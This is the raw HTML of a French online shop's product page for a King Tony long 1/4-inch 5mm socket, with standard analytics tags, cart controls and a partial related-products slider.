

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.placedespros.com/article/douille-longue-1-4-5mm-23593
body_size: 91230
content:
<!DOCTYPE html>
<html lang="fr">
    <head>
	<meta charset="utf-8">
			<!-- SEO -->
													<link rel="canonical" href="https://www.placedespros.com/article/douille-longue-14&quot;-5mm-23593">
							
		<!-- End SEO -->
							<meta name="robots" content="index, follow">
				<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<link rel="home" href="/">
			<link disabled rel="icon" type="image/png" href="/place_des_pros/site/favicon.png?v=wfabkq">
		<link disabled rel="apple-touch-icon" href="/place_des_pros/site/images/apple-touch-icon.png?v=wfabkq">
								
		<title>Vente Douille longue 1/4&quot; 5mm King Tony  223505M | Place des pros</title>
		<meta
		name="description" content="&#039;Vente Douille longue 1/4&quot; 5mm  King Tony 223505M. Un large panel de pièces détachées disponibles sur le site Place des pros.&#039;
">
						<meta property="og:url" content="https://www.placedespros.com/article/douille-longue-1-4-5mm-23593">
		<meta property="og:type" content="website">
					<meta property="og:title" content="Douille longue 1/4&quot; 5mm">
				<meta property="og:description" content="&#039;Vente Douille longue 1/4&quot; 5mm  King Tony 223505M. Un large panel de pièces détachées disponibles sur le site Place des pros.&#039;
">
											<meta property="og:image" content="https://www.placedespros.com/image/be-article-articlePicture-o33lv5pl6py6w9v1/large">
								<link rel="stylesheet" href="/place_des_pros/bundle/css/all.css?v=wfabkq">
		<link disabled rel="stylesheet" type="text/css" href="/fontawesome/css/all.min.css">
		<link disabled rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.3/css/intlTelInput.min.css">
				<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link
		disabled href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap" rel="stylesheet">
				<link disabled href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">
		    <!-- Meta Pixel Code -->
    <script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window, document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1131492531167150');
		fbq('track', 'PageView');
    </script>
    <!-- End Meta Pixel Code -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
		gtag('config', 'G-2X1YSSC7PK');
    </script>
    <!-- End Google tag -->

    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="msapplication-TileColor" content="#cc5717">
    <meta name="theme-color" content="#ffffff">

    <link rel="apple-touch-icon" sizes="180x180" href="/place_des_pros/site/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/place_des_pros/site/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/place_des_pros/site/favicon-16x16.png">

    <link rel="mask-icon" href="/place_des_pros/safari-pinned-tab.svg" color="#36ff03">

    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500;700;800&display=swap" rel="stylesheet">
        </head>

	<body class="mainTemplate">
        <!-- Meta Pixel Code Noscript -->
        <noscript>
            <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1131492531167150&ev=PageView&noscript=1" alt="No script facebook">
        </noscript>
        <!-- End Meta Pixel Code Noscript -->
		<div class="mainWrapper">
			<div class="content">
									                <header class="header notFixed notHome">
                    <div class="headerBlock">
                        <div class="headerRow mainMenuWrapper">
                                                        <div class="menuTrigger">
                                <button class="buttonBlock" aria-label="Menu"></button>
                            </div>
                                                        <div class="logoBlock">
                                <a class="logoLink js-homeLink"
                                   href="/"
                                   title="Place des pros | Distributeur, importateur, grossiste pour les professionnels de la motoculture">
                                    <img class="actualLogo"
                                         src="/place_des_pros/site/images/place_des_pros-logo.png"
                                         alt="Vente de matériel agricole et motoculture, concessionnaire toutes marques... Offres de matériel agricole occasion et neuf actualisées en temps réel...">
                                </a>
                            </div>
                            <div class="searchMenuBlock">
                                                                <div class="searchBarOverlay"></div>
                                <div id="blg-modid-searchFullText" class="blgModNavAllSearchFullText homeSearchBar">
			<div class="searchBarBlock">
		<form class="searchBarForm" method="GET">
										<div class="searchTrigger">
											<i class="fas fa-search"></i>
									</div>
										<div class="searchClose"><i class="fa-regular fa-xmark"></i></div>
									<input class="searchBarFormInput"
									   name="q"
				   value=""
				   autocomplete="off"
				   autocorrect="off"
				   autocapitalize="off"
				   spellcheck="false"
				   title="Effectuer une recherche"
				   type="text"
											placeholder="Rechercher parmi plus de 250 000 références...">
								<div class="results js-cart-item-observer" data-placeholder="Recherche en cours...">
							</div>
			<button class="js-searchTrigger searchBarTrigger "
					type="submit"
					data-href="/materiels/search"
					data-href-ajax="/ajax/live_search/all"
					aria-label="Lancer la recherche">
											<i class="fa-light fa-magnifying-glass"></i>
								</button>
		</form>
	</div>
</div>

                            </div>
                            <div class="pictosNavBlock">
                                                                <div class="blgModStoreStorePicker storePickerMenu " id="blg-modid-storePickerMenu">
            <div class="storePickerBlock js-store-picker-block">
                            <div class="leftBlock">
                                                <a class="fas fa-map-marker-alt" href="https://www.placedespros.com/sales-points" aria-label="Picto emplacement">
    </a>
                                    </div>
                        <div class="location rightBlock">
                                        <a class="nameBlock js-store-link"  href="https://www.placedespros.com/sales-points">
        <span class="closestStore js-store-name hidden"></span>
            </a>
                                                    <a href="https://www.placedespros.com/sales-points"
   class="findStore js-undefined-picked-store hidden">
    Mon magasin
</a>
<a href="https://www.placedespros.com/sales-points"
   class="findStore picked js-defined-picked-store hidden">
    Modifier
</a>
                            </div>
        </div>
    </div>

                                                                		<nav class="extranetBridge">
			<div class="disconnected">
			<a class="extranetLink" href="https://extranet.placedespros.com/login" rel="nofollow">
				<div class="helloBlock"><i class="fa-light fa-user"></i></div>
				<div class="accountTitle">Mon compte</div>
			</a>
		</div>
	</nav>
                                                                                                    	<div id="blg-modid-cartMenu"
		 class="blgModCartCart cartMenu subTemplateMenu.layout">
		<a href="/cart"
		   class="js-show-cart equipmentCount cartMenu"
		   rel="nofollow">
							<i class="fas fa-shopping-cart"></i>
					<span class="cartLabel">Panier</span>
		<div class="cartCountBlock empty">
					<span class="js-cart-badge-count cartCount empty">
				0
			</span>
							</div>
			</a>
			</div>

                                                            </div>
                            <div class="mainMenuBlock">
                                                                <nav class="blgModNavMainMenu mainMenu" id="blg-modid-mainMenu">
        <div class="menuItem active">
        <a class="menuLink bordered"
           href="/categories">
            <span class="menuTitle">Nos produits</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/categories-used/?p=used">
            <span class="menuTitle">Occasions</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/good-plans">
            <span class="menuTitle">Bonnes affaires</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/news">
            <span class="menuTitle">Conseils</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/page/qui-sommes-nous-38">
            <span class="menuTitle">Qui sommes-nous ?</span>
        </a>
    </div>
</nav>

                            </div>
                        </div>
                    </div>
                </header>
				<div class="inner deepPage">
						<div class="blgModArticleArticleView js-cart-item-observer "
	 id="blg-modid-content">
				<div class="articleHeader js-article-header">
															<ol class="breadcrumb"
		itemscope
		itemtype="https://schema.org/BreadcrumbList">
				<li class="breadcrumbItem homeItem"
			itemprop="itemListElement" itemscope
			itemtype="https://schema.org/ListItem">
			<a class="breadcrumbLink homeLink"
			   href="/"
			   itemprop="item">
				<span class="item" itemprop="name">
					Accueil
					<meta itemprop="name" content="Accueil">
				</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/pieces-accessoires-1222">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Pièces &amp; accessoires
											</span>
				</a>
				<meta itemprop="position" content="1">
							</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/equipement-d-atelier-1340">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Equipement d&#039;atelier
											</span>
				</a>
				<meta itemprop="position" content="2">
							</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/outillage-1407">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Outillage
											</span>
				</a>
				<meta itemprop="position" content="3">
							</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/outils-a-main-1408">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Outils à main
											</span>
				</a>
				<meta itemprop="position" content="4">
							</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/douille-et-accessoire-1411">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Douille et accessoire
																								</span>
				</a>
				<meta itemprop="position" content="5">
							</li>
							<li class="breadcrumbItem"
				itemscope
				itemprop="itemListElement"
				itemtype="https://schema.org/ListItem">
				<a class="breadcrumbLink"
				   itemprop="item"
				   role="button">
					<span class="breadcrumbItemTitle"
					  itemprop="name">Douille longue 1/4&quot; 5mm</span>
				</a>
				<meta itemprop="position" content="6">
							</li>
			</ol>
																		<div class="spinnerBlock">
	<div class="spinner">
		<div class="bounce1"></div>
		<div class="bounce2"></div>
		<div class="bounce3"></div>
	</div>
</div>
						</div>
	            	
		
    <div class="articleMainRow">
                    <div class="photoBlock rowSpan-6" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
										<div class="articleMainPhotoBlock js-main-slider">
																		<div class="mainPhotoImg">
			<a class="photoLink fancyBoxGallery"
			   href="/image/be-article-articlePicture-o33lv5pl6py6w9v1"
			   data-fancybox-group="mainPhotoImg"
			   itemprop="url">
				<img alt="Outils - Outils divers - Douille longue 1/4&quot; 5mm"
					itemprop="image"
					class="photoItem"
					src="/image/be-article-articlePicture-o33lv5pl6py6w9v1/medium"
					loading="lazy"
									/>
			</a>
		</div>
					<div class="mainPhotoImg">
			<a class="photoLink fancyBoxGallery"
			   href="/image/be-article-articlePicture-ht073rifn5i9qeg9"
			   data-fancybox-group="mainPhotoImg"
			   itemprop="url">
				<img alt="Outils - Outils divers - Douille longue 1/4&quot; 5mm"
					itemprop="image"
					class="photoItem"
					src="/image/be-article-articlePicture-ht073rifn5i9qeg9/medium"
					loading="lazy"
									/>
			</a>
		</div>
					<div class="mainPhotoImg">
			<a class="photoLink fancyBoxGallery"
			   href="/image/be-article-articlePicture-wbtglgwp06qq9rw6"
			   data-fancybox-group="mainPhotoImg"
			   itemprop="url">
				<img alt="Outils - Outils divers - Douille longue 1/4&quot; 5mm"
					itemprop="image"
					class="photoItem"
					src="/image/be-article-articlePicture-wbtglgwp06qq9rw6/medium"
					loading="lazy"
									/>
			</a>
		</div>
					<div class="mainPhotoImg">
			<a class="photoLink fancyBoxGallery"
			   href="/image/be-article-articlePicture-fln4px0olw8t9185"
			   data-fancybox-group="mainPhotoImg"
			   itemprop="url">
				<img alt="Outils - Outils divers - Douille longue 1/4&quot; 5mm"
					itemprop="image"
					class="photoItem"
					src="/image/be-article-articlePicture-fln4px0olw8t9185/medium"
					loading="lazy"
									/>
			</a>
		</div>
					<div class="mainPhotoImg">
			<a class="photoLink fancyBoxGallery"
			   href="/image/be-article-articlePicture-6yyobaxh4hep7jju"
			   data-fancybox-group="mainPhotoImg"
			   itemprop="url">
				<img alt="Outils - Outils divers - Douille longue 1/4&quot; 5mm"
					itemprop="image"
					class="photoItem"
					src="/image/be-article-articlePicture-6yyobaxh4hep7jju/medium"
					loading="lazy"
									/>
			</a>
		</div>
								</div>
											<div class="articleGallery js-gallery-slider">
																<div class="galleryImg" title="Douille longue 1/4&quot; 5mm - image 1">
							<img class="galleryItem"
								 alt="Outils - Outils divers - Douille longue 1/4&quot; 5mm"
								 src="/image/be-article-articlePicture-o33lv5pl6py6w9v1/mediumGallery"
								 itemprop="thumbnail"
								 loading="lazy" />
						</div>
											<div class="galleryImg" title="Douille longue 1/4&quot; 5mm - image 2">
							<img class="galleryItem"
								 alt="Outils - Outils divers - Douille longue 1/4&quot; 5mm"
								 src="/image/be-article-articlePicture-ht073rifn5i9qeg9/mediumGallery"
								 itemprop="thumbnail"
								 loading="lazy" />
						</div>
											<div class="galleryImg" title="Douille longue 1/4&quot; 5mm - image 3">
							<img class="galleryItem"
								 alt="Outils - Outils divers - Douille longue 1/4&quot; 5mm"
								 src="/image/be-article-articlePicture-wbtglgwp06qq9rw6/mediumGallery"
								 itemprop="thumbnail"
								 loading="lazy" />
						</div>
											<div class="galleryImg" title="Douille longue 1/4&quot; 5mm - image 4">
							<img class="galleryItem"
								 alt="Outils - Outils divers - Douille longue 1/4&quot; 5mm"
								 src="/image/be-article-articlePicture-fln4px0olw8t9185/mediumGallery"
								 itemprop="thumbnail"
								 loading="lazy" />
						</div>
											<div class="galleryImg" title="Douille longue 1/4&quot; 5mm - image 5">
							<img class="galleryItem"
								 alt="Outils - Outils divers - Douille longue 1/4&quot; 5mm"
								 src="/image/be-article-articlePicture-6yyobaxh4hep7jju/mediumGallery"
								 itemprop="thumbnail"
								 loading="lazy" />
						</div>
									</div>
																	<div class="tagsBlock" itemprop="keywords">
												<div class="tag catalogueEnCours tagColor6">
						CATALOGUE EN COURS
					</div>
																<div class="tag diffusionLaPlateforme tagColor21">
						📣 placedespros.com
					</div>
																<div class="tag googleShopping tagColor8">
						🇬🇸
					</div>
												</div>
							</div>
                <div class="contentsWrap">
            	<div class="articleBlock rowCount-6 js-article-block
							noScarPlusProduct
									catalogueEnCours
					diffusionLaPlateforme
					googleShopping
		">
																											<h1 class="articleTitle" itemprop="name">
		Douille longue 1/4&quot; 5mm
			</h1>
																							<div class="referenceBlock" itemscope itemtype="https://schema.org/Offer">
																<div class="articleRef provider">
						<span class="articleRefPrefix" itemprop="name">Réf :</span>
						<span itemprop="serialNumber">223505M</span>
					</div>
										</div>
																																																																	<div class="brandBlock" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
							<meta itemprop="name" content="King Tony">
									<div class="makeLogo">
						<img class="actualBrand"
							 alt="King Tony"
							 width="100"
							 height="50"
							 src="/make-logos/100x50/kingTony"
							 itemprop="logo">
					</div>
									</div>
																																																	<div class="availableSellersBlock">
    <div class="availableSellersTitle">Vendu et expédié par :</div>
    <div class="availableSellers js-available-sellers"></div>
</div>																									<meta itemprop="description" content="Douille longue 1/4&quot; 5mm">
																																				<div class="actionBlock">
																			<div class="priceNstocks" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																																														<div class="pricesBlock js-article-prices" data-id="23593"></div>
																																																																																														<div class="articleStock inStock">
		<div class="stockTitle">Disponibilité</div>
		<div class="stockContent">
							<span class="inStock"><i class="fas fa-box-open"></i></span>
																			<span class="stockLabel">
							<meta itemprop="availability" content="http://schema.org/InStock">
							Expédition 24h/48h
						</span>
														</div>
	</div>
																																																									</div>
																																				
            <div class="textBlock">
            <div class="textTitle">Retrait en magasin</div>
            <div class="textContent">Livraison à domicile</div>
        </div>
        <aside class="interactBlock ">
                                            
                                            <div class="cartItem js-cart-item"
                 data-id="23593"
                 data-type="part"
                 data-category="part"
                 data-quantity="1"
				 data-tags="[{&quot;name&quot;:&quot;catalogueEnCours&quot;,&quot;title&quot;:&quot;CATALOGUE EN COURS&quot;},{&quot;name&quot;:&quot;diffusionLaPlateforme&quot;,&quot;title&quot;:&quot;📣 placedespros.com&quot;},{&quot;name&quot;:&quot;googleShopping&quot;,&quot;title&quot;:&quot;🇬🇸&quot;}]" 				 data-label="Douille longue 1/4&quot; 5mm"
				 data-internalReference=""
                 				    data-reference="223505M"
                 				 data-make="King Tony"
                 >
                                                    <div class="setQuantityWrapper js-quantity-wrapper">
                        <div class="quantity js-quantity js-set-quantity
							"
							 data-id="part-23593"
                             itemscope
                             itemtype="https://schema.org/QuantitativeValue">
							<div class="quantityLabel">Quantité</div>
							<input class="cartInput js-article-quantity-setter"
								   type="number"
								   step="1"
								   min="1"
								   value="1"
                                   aria-label="Quantité"
                                                                        itemprop="value">
						</div>
					</div>
																<div class="addToCartWrapper
						 js-add-to-cart"
                        >
					<button class="actionLink addToCart"
                                                            data-toggle="modal"
                                data-target="#addArticleModal"
                            							                            title="Ajouter au panier"
                            itemprop="potentialAction">
						<span class="actionPicto">
							                            <i class="fas fa-shopping-cart"></i></span>
                        <span class="actionTitle">
                            Ajouter au panier
                        </span>
                    </button>
                </div>
                                <div class="hidden removeFromCartWrapper js-remove-from-cart">
                    <button class="actionLink removeFromCart" itemprop="potentialAction">
                        <span class="actionPicto">
                                                        <i class="fas fa-trash-alt"></i></span>
                        <span class="actionTitle">
                            Retirer du panier
                        </span>
                    </button>
                </div>
            </div>
        
                    <div class="triggerBlock">
                                                                                                                        <button class="contactModal js-contact-wizard"
                data-objectid="23593"
                data-feedbacktype="articleInfos"
                itemprop="potentialAction">
            <span class="actionTitle">Demande d'informations</span>
        </button>
                                                    </div>
            </aside>
    																		
																																							</div>
					</div>

        </div>
    </div>
    					                            <div class="relatedArticles" itemprop="isRelatedTo">
                <div class="blgModArticleArticleSlider articleSliderSuggested" id="blg-modid-content_articleSliderSuggested_0">
                                            <div class="titleBlock">
    <span class="sliderTitle">Vous aimerez aussi</span>
</div>
                                        <div class="sliderWrapper"
     itemscope
     itemtype="https://schema.org/ListItem">
        <div class="js-slider slider">
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="21124"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        outillageDivers                        outOfStock"
             data-id="21124"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Douille longue 1/4&quot; 10mm"
			 data-internalReference=""
             			 data-make="King Tony"
			 data-subfamily="Outils divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/douille-longue-1-4-10mm-21124" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-r130wcyq0ymfu566/mediumGallery">
			<img class="photoItem lazyload" alt="Outils - Outils divers - Douille longue 1/4&quot; 10mm" src="[data-uri]" data-lazy="/image/be-article-articlePicture-r130wcyq0ymfu566/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="King Tony">
        <img class="actualBrand"
             alt="King Tony"
             src="/make-logos/100x50/kingTony"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">Douille longue 1/4&quot; 10mm</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="21124"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="21105"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        outillageDivers                        outOfStock"
             data-id="21105"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Douille longue 1/4&quot; 9mm"
			 data-internalReference=""
             			 data-make="King Tony"
			 data-subfamily="Outils divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/douille-longue-1-4-9mm-21105" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-ixp7lrtqn5xz3sts/mediumGallery">
			<img class="photoItem lazyload" alt="Outils - Outils divers - Douille longue 1/4&quot; 9mm" src="[data-uri]" data-lazy="/image/be-article-articlePicture-ixp7lrtqn5xz3sts/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="King Tony">
        <img class="actualBrand"
             alt="King Tony"
             src="/make-logos/100x50/kingTony"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">Douille longue 1/4&quot; 9mm</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="21105"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="20640"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        outillageDivers                        outOfStock"
             data-id="20640"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Douille 3/4&quot; 24mm"
			 data-internalReference=""
             			 data-make="King Tony"
			 data-subfamily="Outils divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/douille-3-4-24mm-20640" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-5t8njezy8et7yuwn/mediumGallery">
			<img class="photoItem lazyload" alt="Outils - Outils divers - Douille 3/4&quot; 24mm" src="[data-uri]" data-lazy="/image/be-article-articlePicture-5t8njezy8et7yuwn/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="King Tony">
        <img class="actualBrand"
             alt="King Tony"
             src="/make-logos/100x50/kingTony"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">Douille 3/4&quot; 24mm</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="20640"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="20562"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        outillageDivers                        outOfStock"
             data-id="20562"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Douille 3/4&quot; 32mm"
			 data-internalReference=""
             			 data-make="King Tony"
			 data-subfamily="Outils divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/douille-3-4-32mm-20562" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-bw947zlreaja4c6s/mediumGallery">
